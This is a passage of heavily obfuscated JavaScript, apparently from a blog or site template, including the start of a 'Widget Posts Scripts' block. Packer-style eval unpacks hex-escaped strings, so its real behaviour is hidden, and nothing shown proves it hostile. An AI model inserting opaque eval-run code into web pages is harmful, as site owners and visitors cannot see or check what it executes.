5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 